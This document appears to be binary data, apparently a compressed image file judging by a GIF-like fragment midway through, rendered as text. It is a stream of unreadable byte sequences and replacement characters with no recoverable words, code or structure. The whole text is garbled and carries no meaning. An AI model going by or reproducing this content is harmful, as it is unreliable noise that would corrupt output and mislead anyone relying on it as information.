M����p�ʰo~����(2���Q�s6��χ6A�￶�1TaB�2|���k�X�{�*�Z��0E�T%��P�FqL�nU:���Z��؎M�&�&�����l
,�\�<F�	}1�FM0�L��X��VP��|l�N�D'�h����I�D�p3���F��QJF�R�*��z1=��h$N�j��	�z�g�h�%׀���	����G,��K�"E�������Q���Ϲ���hJ�|N,
R�O<R7��!YjP���n�X���inC('�]H��T-�^�<���t\�snO u'
稟�l�7�o)���O%�8��)[�	l�ލ���Z���I���Jp,K���_�JS��B�Rh�J�q�V��x��1�|��J�0e�&�L"O/1�P�1��q���%8,���k|d�DQ��2�aш�#��:�S!_�'��$ᐺ:e�R��4�P�̐Q�jr���$��%���t��6K���`��x���b2��83�
?�t��J����pM�`h<�R�r8�N�Pi��=���c^�>�*�
.��$S����,��E�r�����Ap?'�-ep?�Qc�-/?f/?!e�R>��FOC1`2h"v��B��Ro��q�аsE��#�/�2�{�5G��r�UHS�@��4_n5������"r!h3����h9Ҥ~�\��-�HG���;)s̏%[+M���tn�/z�u���rl־#�$�����;gh<�R��N�gҨ�)k�O�i�-٨����=�%9_�b�{t	�2��2��R��*�Ȓ��--g�4RCu	42���-�q/o,^m��c0�m43'�	CԄtUD��WS�ĖI{t5�+F?3Y�����HS�t3R�t����fs�:J6s�������@��;g46q�I�*Чrm;ԫa� a:��L����"XIM!��Ku�E\wJ8�(��O	�O{�P�s�f�$�P	�OU��3���@�T�3.���i`6�?ԗ>u-�-��BU�^�|f���I��r���4#h���
FFD�$�5W�W]�i�V�V�v�Jφ3��d43g�2xTJ7#7c"N��J��e��JG�����[�h[��ƕ\���EJ��l5m�H���~�2��Qp�İ�9e���M11��p	����'5gt�Y���(�4P?�<A�Y�P�(+p�j*c/���Xw[�s��s��MXQEy7}�T5���e]֘�g��3�A���
�R��D�E��r�z;h/3C	�
� �pՉ^��z�i��i�)��2����E!���pQ����,�� �(!�m����"!g�*�[m�t.u�V�o���k�����Pl�q �>5�Ar�4V��lׯǰ7��]D�1�����ӽ�si6r(�avtM78���g�bv�=Y�v18��Zx�y{�W܀ixQ���9w�f��g��Ĵx�z��/?�Sa�`���HghkLh�5
�|����|�q��΁>2��q
%*�e�=�{� �6��PsZ�+����n��m��)xYA,vHR8V��
��"69�Qdj{^r'�x-�v��9�ǌ�Bn�4�e3�Z9EFI����+A�?�Қ�������������S�!��/k_������W�) �|`��ˆMʌK֙X����H���Y�[�(���+������H�����fH�t[�������)T,zq�4���L,GS��Yʱ�� ��M���-��a�K��Y�	b��M�*ڦ�k�i��̤��O�3S��GE�]��EŚa����j9��z�*ظ���� ���(��V����⫿��9��������Z��PYC2�sNW�Z��"���6!������d�����l�:�����P
���z��٦U�%{�����z�u�1��F�5ڧ���B���ڲw:�M;����Tۍj��<:���v�I��o[�����pjN/|�&�[].8��Z��z�[����+;��Z�\��x��7W���������m�Y�����Z����ۯ���<�*&`�0�[�'����'D��s��Q.�	Z����-l��s[�Q������K�_�8Z�[�!<�ܒq��^3��T@���"���5S|����U��a�Z���d� ؕ��鸄F�~�y��\�����)�;|��;��[ɗɛ�\�}���yl�;��y";��g�[��m|m��}���9���s��7����5��c�i |��B{�㜴q�5	ظe����F<�`�ř�SV<�}�ݬٺH���D�u�y|�� �9����?������ћԓ�����Y���m8IO3��|{�ϗ�PԄ"��}��=؅}؉�~�؅���{�����|ϡ]�߈���̹0ϟ=��[��P��7E�Ա����O\�1|~Y���}�E2mi\��3�+Խ�a�/�f���;�ɇ��E��{��=���Cܥֱ|Qڝ՝Fk}�%�������=��A>�E~�I��=^��;�Y^ε��a�-@[����_��}Bׯ��_����%��Z�|�&����ݩ��k���}�!�⿙|���>j��xDU��{�^�U=���>���..{��է�ʻ5������->�S@p8~Ƞ��������������@T��m��%_�'��%<��������#���Z�����I߀O]�ٖ����׽�/����}�e��%��ް�䎳~������;�ɉ��	ޡm<��~m8�쳝탞��]���\��F���^�?����?�?t�\~�o��%�b��[Pܿ���ǋ�	�O"�}�Y?� .5�"�`��T��CC�:xH�OD�T&b��$c%4�xy6�7��~�TI/%�Vb��Y
OLJR����ϟn�Bɉ^gz|�4ʴ�ICO�B%��ӫI�.=�uk׎���ꑦG�Y �Ъͦv�G�\;��U�H��;a¦|����W�ݾ���؍f����:#zi&ù�Ϡ=�M���ͦO������m	�m���۸s�E{V���{5�aj��׻������]L=,G�t�^�k��w�u�e�k����y�Z��>m���/d1q���_ϟ�I��I��L4Ѥ%ZPr΂�O�TJ�.�TE4+85�J-U�A7i���;U�%%����T4J��Xy�!LQp�Yvx�Q�sl��A+�MRUG9$y��,
���3[Җ���
R�p�F��V�D�Ďv�g�r�ypH��V�����gjz�fF�[m�W(��
�[��u��($��A@����e�[uU�I��%^z#5�]�q�5#bc�wz�az�{��g+���Y% =Qq�U�1�$�KF�ӃRH`�1}0�$]u��4��D��9E��E��
.�FQm~��Ƕ�v��,�$cc6Ҿ$=����뮈iL�R3��o!J��T�`7vP�L���cȕml��F^(�Q�Oԑ�i| EG�ڱ+��-Pf{�B��t���ͫm��:g���}�9��*z�Ҵ��4�v=
ir�S�ӿE)���r���Oy3x[{:��h�7Q��Q4�l���뭺�}�Rn(�T];T�?�`P0k�������|c{�I+���X��H��Qy�Ւ;ֶU��鴍�%L����$ @/(~ľ���O�b�~��G�4u���.��T�!��L� 3~��~���_�y�@tgEc�?4{�G?� q�>����FМf:�#�>��#�?C����\�����!�{ Ě � �J.RK���V��)���$��i�E� ����\P�q٠�V��en(4aA��5�0?lqK�(���q�S�)v��!ZB�ɴ�P��X�*!K�P&ǔ
,C[��@2�L�#����i}`L� ���A��H�0@-���+Ӫ@X6Yp�c�H���0e�`&�B�µ"/N]��7���*p��_#�O4	2�1xGj$�Gݡ{�����I�/gy(�$
��wb����5�����X�*��K:��������?�q�f`[��Z}J��L��)AR}�Id�ڌD�&u�1�BU�@%N�̈́tl�I���JKgd�з%��W#	�>�~6��>�'�Q)��`�xV)ȱwh�$q`�ޘ������J2 �6�v�BV젰)!d {�ZHZz `[��&9��i)��$0��.��	k��8A��M��8��h�Q��k[R@c�A�x2)�t�T� O��O���+� ��:��5�Y ��ԁ?�!�"���8���3������$!	P��Wk&5K�h�z�H�b+�AXU��t-�A�y��J�hyƲ3nu{gf�5�ذ��:"h����򉳒���^di�p���t׷F̤o/=�������P����7�B��ZƉpwZŠv��b�E
x�0'��Ó�vm
��nx��� ���MO*�̌	�\�[��F+eIK#��c�[�#�O����5�A��&�a���LI���7�L1
'[�p�رȁld%��jbւf[-�Nuc^���?�h)��Ⱦ��HV�j��6�%�("l�O	ᆵ�� � �>K	��(z?���,W�u�R����&�vU�3��Q�؁��en����J-�Zd���,۲���<W�T�X���RPa��KPEj��È&	X�;\P�+��� "{�����D���`®���+��˻�������0q�6���?���T*��,f��)r��@�xyv��)nN�9����dW���G<��vtZ��M��t��,��-�;@&��Ue�
4(�I?s����_�P?�8*�9p�'�Q��V 7^S� �PKԉ�m����JWr  i�(QR 0�iŴ�u܀��<�J�,&}��AQ`'q�S�Y �NK8M��p�%�E������kf���P߃-��/�/��Se0�WW`���������F�4i�bKڊ�j,�3�m۸�[:��$c$U�۲����'����G�H���mi(����-U-(��+����w�o(^N��`r
M"�z�_�S47E�vHY>�I2~1^Ja)zsd�����K�Mѫ�?&%I,��x��tehyN%)&�c<kԴ�m��x�+zQ
c�,�p�ґ;*Ƹë��Y�U�C�0��kLx�u�K�6�44��-�4	pw}'O�fw�x�V��Act�)�Y��I4B�"[�x��xm�n�Z�B,�7o��'x�ao�6 y�o��e��O�p�RI2�T���0WV�.�q�u�Vh�%9�PA,�<i  9%uP h��;ufEpB� ҕ�7�FND-hPEhS?9c1~ �th�-� -�FX GJ�ThQ�7Dl"C6(�cy``�cwEKW'K4;4�uo��b���`7�v�.�0^�j;��Հ��b��m��6�N�8��D�#��,qN���MC��1�-h. 4׆c�" ��+���:4pU[�8dh�Q� .E@D�GU�C/ģ#&ufg_#u��P�EtHiK7NƵs��D�@�S��:��z�@	��0	�
קq�`\cb~P�N��W�'S�h2����f|�{��$�d�� �rb�U~b��J��U&	< X6���V��>v`�@�$4�a�I�R�T�$���4m��$�y�8��qm�!=��o� ���X�&�d�w��N�@,���@�xC��(��%�R6���e��;D
UІZ{�YXJP
�Vf�cr5G\�(���R2���RF �Fth�iS|�f�us�1����| 
�:Ii�Q՗Sk��%�y�htRz(��p2z(sX�h�@�b�xOR*I<c�>��>6�`��J��?Y���:�K�&���vv�i��H7(uǔ�yB�%��R	�cn�WN��cL��	�&8M���Gy���y���Zŋ�9�Ԩ�{�������6gP��e,�sC1]d1+ �^��SѠt���-JR�Y���:{(� c1��°- pW4;6�X9"z\iQ��@��)q��%̣I�u9�SR �	�S���Q)'��?@�Wǰv� >9y��$?��a��K��u_Z}�4�;�ӀH�F�xǞ�ٔ��ބ�`��)��
����w���x��� �b(�/x�Ńl)q#�*���V ��e�f��e҃}�z��/4�h �.&��b�rDz I��Sq�0�+�pM��Q��;9��R��i4]�8;��G�P:DZi���2%jBp��^P�\dO� �Q��Q"j��mȁ�Ź3t��d��ș?�i����ֹJ
��y�a���-iL9���zw���J��������T��[�:�a)��hdf��)u�
�e>���Č:QrYe��8���xYzRT���Q�R� �9��:_2���#�6X{����xS�� �R��6��8X �Ge|�U
�H��%!J(R#�ȓS�v^�xȳ���D|���Q��s�'���U��w0u�q��۸�Ya��sE'}p��`z��6#WV��!+��PcY�x��D�Ze[Y�"K�����eI�f)x7���p� u�u6lV*
:�xIp�V֤痘E�/� "�T��E�u�f�7U�wSI�rE9h�����H:
��/5��:ҭ�ڑ :xS0L�P���x�J�!c�'M��E�� )O��\0'%�'�y��_՜<sL*�+� ����b�[����Q��"��x��������Kª�B�Ie[𲺵� ��zN���k����Wz��C�*p?8��J���P�#;�!~;CY�"�6,ف��g�P��hi�NQ�3@	�a�~��Qop/�Ckx�0�J<mp
��	)��q 	h@=Sb-[���@F��I~^���\P�0�ɜ��|4@c*�,��'䔎R{�b\jӨ�܁�K�O�O�|�AC0x����8~C�
��:̱`cOS��
���p��e�;��?t��K[_��|㋋�O���A�)���ь�|��5���	sD��Q�����\j4����\a�y�������d�
�Ӕ��97�|��|x��\���-���mX�5�U�L�|(��G�}i��,�E��˪'�̀s�̌���C5hѠƺ�If��si��U��сaM����W¨���	l�P�	������V�Ϫaa%�L�L�#�'$�Ӧ�=�朻�,���x���2�ѝ��@,Ґ�c,+�
5�w�o�y�9��*�uY�%�yl�0��&|�4��3(Y��[u��_�Λ�$	�٪����$-C�`��ϑP�LՎ�J��ڰ۲=��ɔ����_�(��Ц�o*��:ܩ��\�n����BM]Ά'�V��p���č�׌e+}�/���M�)M޻h�,Z��֒�ݑ��Lג��]ê�K ����	r��b�1��]��}�Q�����~����.u�2�U��U�N��d����w!��&�5V����x��o8����m����$��αkM�M̗��1��m)�?6�:��-=�H�ݣD4�|-q=��"G��y$��^�"������b� ���ߠ-�OW��A�	N�\;`��wc#0) )v�>��S�奼�^�`��(��K�������h����Y��^�+�˰����w,l�ԍ[������u��7\pL�����R>�2��߆o���6B颋.NY�f�M�x��l�Ap��9Nں�=牐	�`��~��L�N�y����",��f�~�%�>����r��i����*������<����=N� ei�^�OVO�=�J�z���*���]��l�2��Z����X�3A�XR�ȑߑ�
�|��^����N�N�ծ�;0��(畼�4�}���x�]���^⨘b���þ�n���m�M !�
 � ,    ��  � �Hp����
&\���CE'�E,w\�X�b9�Ȣ�(�.��@�3��>�L�2��h�Y���͛8?<�"TL���Jt(�(ɒ��RgE��u�t� �Ȥ"J�1�%���X�V;	�Sn�"X�$M����	�ӏ���~�"�o#)����v�GF��R�@q��� Y�d2�22�R��gw�N��G��
��9�/EG�*>z�mچ���DOg��������C�+�ܛ��hܬ[GpGu��Ue��}��ܻ��������蟩_�}����O�N�} Δ~��,M���(����7U��_h ����iQ�h��qN+�-7�sV�!�W\s$>�^�"�p+���i(r.���p��HȎ�-��6g���+��
*G��JH.��4�� �ajTi%���\v��@�h��v�!�	1!�EдIʕ!e@�"��ʐ+ႊJz��d�
NݤqW^y��SV:	�PF%s�WMU:XT~�O^��S]Z�X��E��BTэ_r}ӡxu���\�`k<��+$�2�@�X��������&��4��2�k����9��L��
" Ր����{ɺ����Gͼ^�K/-��;�n��m�ʗ�{��"���݈�5����`2�(��B� �J,��g�z���a��hb��L܌/V�2�:�Ls�|�r;��}�A��R~bM��6EML:�g�S�ze�&�k���&t���ll&�}�6@چ�'9A�4*)�g}���~jӡ(a�]����EQ��t�H�T��h��V�

�]5��n�j����jZQ��hV>��LZ��n��n�����Y��rq�����3�9�H�qo$h�n���P 8�K�����'��r��b�u�c�Q=|����S�s|5�޾�m��������N���;�Ch�� ����<2��h����K|2��jd�2pd<�T4��)n�[ҜĤ&1-P�����%�amk���bD"���	؀��1��v����MO��'�x%:I�O��[��滦,���\^6�*
n,�TD/��*19�ƸE��O
��hJC�,�n|��˝ɂ�@�ba�u���Z�Be�C��Y�����Q>�pǔ�ny�{و�&kt>.e�L0F"D��@�*�q�A�|�C�÷�T�}������F�A	ɠ��w?b�B���F�#=�@\0���g���o��y ˰��B�<?�ڈQ4$)�HH� :�6��Qmh&<�
�G�Ov� ��f����D�e�a0D��!M��	Jʤ&u��t��qN B�7X�-S|ܠ����,d�F�;`����X�bG7VT���E�h�
�LW���x�+�u�kAe(�@&2�1P#�֊5z�=��l2PBz�j%+�/7�g����J��l�[�$,ws�X~ӭϘ` Q�av��q9�SP5���ҢD�i�0�3�٤4k��Y�
Ԧ�h$YjnlN�1�4 U$u.�iI{�L1Bw�3k���'Mِ�Ȱ1x��J�6��$i'T��\эN�B�薿���#b�
���}y��F5:ݹ!t����; `rT�g�%\RSn|�.��ɧC�ٱZ�ĕ;��ܢ��p�y4�.��&c�����x�c�mMr_�������|MP��t�f���d��g'�'�p�&o׍5v�+���׌���d�2[Q^@/z�Q[���o�,|�l#��&�G�QM�4ks���`C8�?��W�8-���rǅ�S�"`(����#$��:�Ғq�����j1 ��
n9�w#*�B�4��"�`5ݎ�Mt[D#�2iQa!З��h�M�~��[�`D���*�	fpt�X��L,�d�6c�b������N��{��^A�N�٬$WV��"{G kV���m�FD���fJ9f-ѧ]h힉SL>��d�I_]q����HZ5����ʿ5��d+&��rM�EsE�����m�#�lfJ�Y�X��"�?
�@��$���N�	�1�y��
��B�"3�|smq�ٴ��J�[��R�d�9�
p�E'�VBo����7!9.�s}(+�%o�"�h�r�S@��{���
r������;e�}t].X� �U�
5\;�Y����Z��f͊�]�C��ѣ����k�v��݆��xƗ���"߸���&����>w'��b^�4��C)��`�z�N=h�\5S���C5�<g	��L��
��KXƔC�Yz����'�IZ���G��'ɀ��=�uz�l����|�\i�_ޒg��Q)K��J������]�w�"�����(�i;�����^0S:V.w�r4Su4v� �`v{�v�v�C;���`�CA>�H?P+,#'�&;&��/��I�F@ vx�F�,2x�ؖx��V3Ő3�FMԓo�{�$!0�y��n� p���3� l�z?boy�0��!��l�#Y�gY�BcR�fX0��pLVdn�n~U
�GUvN{b4{�eq 7x�e^&5��q[bV�qlܶaR<mfH1[b��,�6`�\s 8s4��6�F=� ihT(st*G�	��9.��
�7��u�FXG8�%S���TW^v t��R�倥�7�T�2DTH�kb�nBw���`�HƁ6��m[�ݑ��I��
^�_5X��"��h�a6ሎ�'V�?&�'K��.@x0G� 7�z�H sX��X4���K�M�Q�O�I��{�wMe��Ʌ#�3	�k�{Tc>�|E�eP�|x�4x�e�W4���g�a�a�%m�C1�#q �r��Cs�`�XG���gyv8�~��KA�N�Oac�qR��*0:�"��F��*:~\�*�j�3�a�F�f:�&�G��:\`,��&�&�EA���ߥ��3=��q��/��oi�k6T� ��Y���r�rڶm��/� 1Sy��U�y#&�׎D�bfX=�����')_�p1󆅧S��I"ϳ��3�K�D����oņ�Lpe�0P�sy�|Vv��Y�"tB�r̹5�hO�gH�aC+g'��7�r;���9S�X�x�$�b^j!��Õ�H�g^cĕ]�H8�P�,Eu�s^�j�FS��M�����	6��_�5��V�Q�"�͠��� �Q�\I�ёnlB����فzi�4ؘV�Ӵ�>�<7�X��m��w�Ģ��KK�z�F�g�HIo�_^8�O���n�in3��2���L�{�W3���6_&%�d]z8��u���+)Ɏ!7}І&�DUlfk�E�39k7t�ȝ�)~Oq��R�]�]�'� z�Q	�I��uQ���D hHi��n��I�R��9��E:gi
]�k��pJ`�OA��!��D�&3��|1`�#���U�b���lf�"Zx��k �_b `�� �yVi�J����y�t�6j��&�AJ A����!����4�$�H�!X����M�e��yM�ڬS���04iP)!)wx�}8ÉD^*%�HO��BlZ��8Ӗ�0y6q*[ur���uJp��셧���*i��~���֞��7R �$�15(�5��
i��\/�(+勜�G�����O�Ĉ�&KRq�*Bc�����T{��pm`�gv�᫒і�I�*@C�����,���C�遫�ʙ�y���9ʪA*pS3F��1�a���B���z)<�K�M��R*d�y1j��"Ԕ�N0��'��M�'t8�g
Vaer-	1�bga�R5FR�:{��8B'��a��0$�@+:l��:M�(^��8)BD\I�u71]p��ڳuD[p9k1i�k��q�n��DM�Xa�����{�(4zT��rU}�A6\;�����k��H�f�/�x@nm[��
�JH-�:�r�I���;����o��	�y�Yʸ!kp�W�L�i��idyKN^�����a�'�;�"��+ٰ.٫2��%1N���7���K�ܔ��2�Z���u`'�� ^�
�ț3kqv�h��)�9��E�Z[f�5q�oª>�<���@��d�����*WL���\{�]k��j��Wm	���-/�l,�"�>���z����z��� l&�����~�16U�&�	E
x��"�M��������j[@!l{��l��٥�ů�빡�4��*���æ{���p��r�:,�����)�KaG�A!x�pMf�M�������4Ss��	8��7�����5U:���[<��"qWX�6�D��N��x��)@m]L������#���
�a~�%~Iy�	M����
��d̙q�I5��z�3t�A�|!�w%�)���.�d�̶���1/\h���ʡ��i�P�Yu�P��ec�&�¤�-���_\CCr��Ŝř�Φ���u:襤���p�5�f� XY�4&�l7p�������c�ci���tv�kq��k��Ȃ5>�p�K �՗�2���=�%Z��ZǦjD�ձ�=�Um���<���s`��X� �`O*g �W8��?6��*��˃��<'�b.��)�۫|�-��s�A_��cz�>}Nd�f�|٦�[((Ù0������;��ץ!�����Q}פ})�W ��M>W�}�.�8��r���8�YEPt�)��=�u]���KL!��`�"M'\��m0�5��ޛ�,G�w<�	J�v����m�n���⬼���������u?�y���X�)��
Ы'��4��[�_H���ҴݮF
Ӽ��E��N*���U�!e]Z��u��G��Ue�@��f��9ǰ�/'�9��Y����E;#tP}+5w��[�:�\}��E.Q����Pi��h�3ε�����x$�d�����=���	Y���
�OtL�d���p����H�u�ƃf����V.�X#^ә���o��k5����)��	C]L�]ɖl��)�>���^a�<��A�7�lU�ξb4�����T7���5�HR�4�������]�7�O�i���Hy�;K�ckd��y��~z2ҥ�k��A�1𗋘(+�5Z�|�7�3�X|+��9�9���M��4�Ξ��4<��>�x�f"�޵��X��������"�>��ݡ��w'�|K�&�S�:z �f�F�S'�2α�L_�@�ۅ{��~�He�Y��J���gPN�<��-�Źe�7�f߰�,��	��	��}�����t	_��T�A�޳��ti\��>4��M-Bh���s��X�.�P��߽�4�4���� ��.4J\�Cn64���"�9D��z}���+�k'��2���/.��Z?�N;�7���'�B����z�
��J��m�G��I���.x2�d�W;�ˮ�����W���~y�p���`oe�WܡK޾��n��lx�+k20
$���K�wK�Hq7��)��(%�Ä%��@���SvV(x��M;,T$�	'=(S�yR��ʓCP
�X�c��qVٸ1Mǟ7A�	�(�ÁF�.M���S��.%Z�`�V����V������K�b�er��v�NlcV�]bg�§W�_h�n����5r/flؓ�f;ƶ6��0�4�0ǹ�b��4���%�h^�e�͵�ί�Г&����ٟu��[ug-�V�&ĸ;�\�O���ri�+�H׊�)\��mOn�{s�]��pw7�צ��W��K���SyV�6!��s��o��~ ��G��+����/=��Cp@8��ãi�A%�O.��B\p�0W�1�O�0���RTQ��X\��E��E�jtK�#|�+6H	�	F�H5��1-��Bj;���ɉ.�j�(�
﹊� ��q!���2�s��#����'r:�)�zJ�%�S�)<��Sϥ�� ���"��9Wt���*����� xY�.h�r�v�R�#)]�ӿ�1�H��Tc8�,e5��F0��j�V�F+́�"���VXg~�4cCA�����
�+�S.Z᢫�������
j$�&+��J�*�Q�o]vS[-��,v
xep�	V_}��e�|��~��d�-�ÅC194��+f��1Va<G#�� ��q�����=%z�J���9f���B�tv��*1UB/��8�P�>z#h7�e���3O������U� ��H�/>���4��)�F��<��"M �@ㄕ�12���^y���P��뻱USuUp�U���ޜ��4�v}��}#�`e��׷ˋ�B+Υ���q���F�H&n��C��(���D�\<�wA>xu���v��vy)�_4<ws����߁$8?�/~�+�^D�71{�7��b�a�u�9��E�|A?�Fv�d�SVy��z�%k�J&���Z�_rM�Z��o�D�j�Z��D4?EM���S�e�@�J�(����x�kl��p/`�dR{Q��xD���n̘a�lX������L��Vd�A�v �Yq�@D>����r��\��7��%�^��A��/6bI"%�T��Y�Lt���v���ye�U�څ�&D�v�b����9�Ky�d�s���%�+؏��0�D�ː	P'�U,F�p����1$Υ2l�R��3��Ob|ʠn��1NpI#�f���L<a�Jr��`�4nX�!���,�bL�pM	���5�������S��2�	� D�<bHsc��X �P�h0*��K51�0p�k�d�1Z%�O�c�U*.o6�S��e�)6ϋ�{�>WB��i�ܟ��� "�����ݱG�+�]D��=����B񐧼BVQ��i~���\R%�7ɅEl���&�1������c�VJ���O�de[�U�R��$��h&-<���h�N+���c:�*�t&��)V��Q�� !�YPs�����iMz�
	�� ��l�V��P��a��y��x�YM��2�$��̗"�Aq>��i��ӈbm/z�@ܕ��8�b��W�5;h�-I��F���M�z���0�y��nOm����T�ϫ.BtH��n�ܐú�0�*�bL]�&9y1�Eu�C\8,��1�H��TZ6�J�Ϳ�e�ԘI;��5�NrFifK�r���A�l���-���޺R�@�+� ��V��[#,���x�vz�)C|����0��f���mT���3� G��;\(t�G��WRLhC�E],_ζ��Eŵ�ֵь�ӢA;`�
,n�����,����K��>�����]��_0=��̚�,C�R��H6:C��$|��ILO5}��1M$ �e���VM}j�~~����`�Y4#Dk�4l?V�5�ͤ^��7l���l��}ba뚋_l�kz�hcq�X(��X�8�ھ[]�i�|��Ȉ��U����p�l��\�Bt�Tt�^*[|�Nv�ɗ��F�n��HӀ��<��qʹ�;g:��Ι��n�e��B�d��'�]�~z��2}!G�WD�L*�2	P�fZ���B�Ę,�t�v�1jC��!��3uyt]?8ǅpY���WxJ_�u��a�xXkݠ�,�AY��^�za��lk��K?�.�?:�Xd��s�a���m"�M�e:��V��;m"0��P���rk��q=[��[�-EKq��[���F)l���#$��"�I�?�#��]���R���_���@C��*��E��H�J�DJ��<D��%���y��7�pzG1 R~��Nf_�2���o�}�&]OL_�͜�t��KI��"��n��vH��.�i��؇51a7��æ�����j!��6�Z�P�;��5л�;�s��tK7c�8�j��ӂK�(s�|�(�h<Ǔ�BC��Ҳ%��}K����H�3n����� �*��z;r.֣��"�=��@������3<�کڛ)������e�����7a��c>K�*DC�#���7tCR�� ��Hо��Cc2�����0�c��z�;���-����yĨ@.�40��z6��?,�@c#6e�����(�&J�'�W�,��ns�	̹q�6�#�P���y���c�&B�֊<ڣ8�-�����2!�f�%�i3�V+��B�9�#��E$d-ʑ�%�F&��,˗��@ݓ�_ٽ��7�Q�m���J�K��9�Y4H0���4�G����[: �z;W����&=�>@�o�� �b?��*��k�%�� �[&�I��,���ڿ�Ĕ<ɕ캗L��R�8�����"<�UД�Ѭ 묻2��d0J�,��p�Y<DG((�[�d��z�݋='����d�<j�&��ð?�yq"0Bn<���J,��pLŭ��uc2��Jb�����v���0E�4H����|�ǥb��sJ�SC<�C�T�9�yXLHHL�C�G��>�H�K�Ԍ��ۼZ�HXkD��5����M��M�|��T��*������ƒ(�`E�j�NQ���\ ���'Z,�#x/j�t$$]�@&j�
�&:����CK�r��e�\�+�r)5�	&2�+pY�'	�u�.��F��7��3)2��l����;ǽt-Tǐ#�O�)���	��I��l�.ىƜ���ǌ�Kv[Ï�1Op�f�L 8�zH�"�W��4+M��?��K:{3It5E���!D��=i�78I�D�ݤ�"xұ;1&��8�h;>������H��DN0J�졽�ž79��DH��5�M��7�Z�N����y(��J��K���}K~CA;���ٓ�
�,ҶlB��˂Ppt�J���,��\A�Dо�T��3��˹�#	-�W�$TH�]�U>�СQ%Q�S�C@��1��δC�,�#�Ѽ�b=�x �QE�Ԭ:g�K�Z��ل֨(�����o��%e�%U��;����In*,��G9�nj��*'��ן�z�o+S	代\���:�������d��,�K>}�E��KA5��n龇��ͫ���@��
�llB�<BJ=YK�ԭU�r��:-��K$�T��)|��9݄GH�y��iUK��*}d�Z���$<�Tڀ�;�/9��U���;��nB��R�ɉ1���|H��mE&V��i�����D���#�7��';s��&�?LL��P���k�wU8;��P&P�W|m��6�E��WSYө�S��%B� ��$��q��7�#��B�;��8]���s0É��
���!�$^���C�KM�����3Ps�Yق�n\�K�}7�i�W ���q��}� Z���������u;dQa�[&M��0��9A�	[V?�>ԡ��s��"ҥC���`���"%�6y �W����{�{`�&�I,���C9�4F��ōyb�l�z�Ed8�#�ʽ�Iu!3�\jhX�����|#�`�t��a� �8��3d͊�}=�Tߥ1M�]Y�JPw{�\�P��]�	�7�H�V�^���٨�2����\c�ڴ��U_;DHcS_�֮���b�%���e�H �*�s���7�m�#�M\��)}�a���[+��d�Y�-E��`a9Y�Љ���f�~C�Q�Z�\�|a[Ya�U�!R�h���S��e����4���a���E���3D�b�TfoB=�R(+�ߥr�����N5^���m��E�K�]픲7������ޞ��z�G�퓾L�JC��EZ|ߚ+�|ݹ$ �v�U:vQ;.�g�@|��aʉR֏u�A���h�HaNd��Q��/H`�d�,���( ��Lv���`�ag1.>W�'؜�`�� 	�'Qq�"se�te�T�0�q�f��Bukc�'�[�ËS�P�^��Tե���%�������Tے7X3�qO����K�iN�j^A*F�+>�M�)�%�ٷ(����g7�A��ItH�0lƌ���3���´;�$��}V��l��:h`���*h�^�nh_U�d�	��0���g]f�ԋ&+3Io]ߐ�Rh�dN�Gx���5*zd�����mO��<&Q���i{��fe3��Z|Y���6�$�~a��)O۠jF$Z�5^��-�j,�!]�@�)H����@k=Pkޱ⪖��u��a2,ң �ko�b'g����`�~���e8]1j�Ɔ�#�g���-Q�+�$��1�W��-���چҾ%�d��?�Qg&�+�$��%������GN1��+K�6�n�7!c�^�ྤ�Vi
I��A��ZȚV�m8NlЛ��Øn�(����i�~����\�\�����N��|;o��AYC�im��_erƛiF	ʠ4X�~��Ek��]ߥfףJ�n�J�9(g���8��"���J�~�ń��s�x��L���s�g?�> �?�9�Z����qa�&�䞠��[�+�+��H��A�p?"?ۇ���.6P�1�&
bh}�(���ZiX�����=��� ��ry'%z�!4�!���������6X����N�}����������*Qlr��ET<�ݣ�x�
d`à!|�_y�h6p��8q�bK�(L'�j�fw�(��up��plh1W��'��i�ii�|u5�����rˑ�F�q�l����^��v�����,=�<�ߪ	{�vv�Lo��Hh�v0�p�Dt�m��v�e��8��t�ެ�����1�Gvgw-O*�q�GH�yg�1ǹ2�n��w~�w�<]����8�����Ix]�Ϝx�4DA ���X�.��DE)��-��ME4�������_��K?�����uy\���kN�ϓ���T�`�Tֻ���rx�8܋�yul��s�c�r ��7���ǯ�l�og^�z��L�za����	�w��eAܤH9w�B<6Z(���OQ��bĉ%$� ˤI�F�Rb�ˇ�P����%�4�f�D��M�dUnN3��'$��|B5����z2��s�-H+FQuj�g�O������6-K^m+��l����6@�i�۸rU�h�V�\u�e��ӑa(26��K�*���$ю0L��،�#Z`FC�s��漑.m�4jѩ�M	����ѼZW������ֽѢnAݸ�"�\�*����9�������s�/���]���Qf������<��C�b��;��8>���g����m����q�����}������B8-:�Yؤ�]��U�8��X�X��Ґ �,��1F"c�/�x 7�ȋ'0��	>Y���B]c$�$:IЀ�4� �1@ �*Y�Q&E���`�)�&�e���)�S�L����'v��irx*�B�$Dɟz�o�b$�Dv��ė^b!�I���J1Y
SQCe�N��INM�$�UU�B���**SK��$3�d �Yl�u+\��5z���}�1ُ<r� bPL��f��쏘���g�vmj٢���֚l�4�П	�K�B*����u�I�r6�Nȉ0ݽ�x�ƻiԱ�+t�L��a8ރ��W��J��G<1Ĩᘠ��4�^ys`bG�5�i��Z*4�]�nA� ��,E� x�옣�;?���@
��d�敤#<(��O1��QcY�*a�2��Y�y�֐��Np�;v�u��"r���.�B���F��wF�$�Ǚ����~̐Ҥ�ʤ�L\	n�Na+�LRA�ի��*�Z�8��*t8r��ֺ�����W^F"����3;!�فfv�`�NK���j���zہm߆{�C�B�A�I�o+���ri�����[�uPPt2E���,���W�߂��2�R,qh�q}��'���:���ڣ!�������2U�5�
N#jԳ	�LG:3�^��)0,cC�@�:d�CV�CNhKD�.�W�%LkZ�a���}�Mqs�ӛ���s�i�0J��D�01�Z%�G�ţM )�5�,��$�� g��d�+��CN$g��0N������b�jU���l`
h���A&l��A&�t�j�[FX$���2\����u�uEÆ:��Au��w���l���\�����H1;ǉ@���T��_����v���I9��x�0�}���O5
��<�};��N��c6��c_3F��L��U ے\-�@b�Cq#��gԠ�x��#�c�g'�f�5 ���g?�$PN	4���h�Lt�k6�!DߡCM5n'>�S#� �Vp�|��ӧ>�o�I%7N�<<p"����7W��+�TL��*�5+J��2����'pd�.'���&z�)bA�{�����F�	�S�r���x�.��Z��LN�����!�1@ᑲ?����B ��P��Q�㡽��2O��b# �[&�z��%0Ã>�u�>�M��h1?�}l�r�45۾j���������e/8(d,
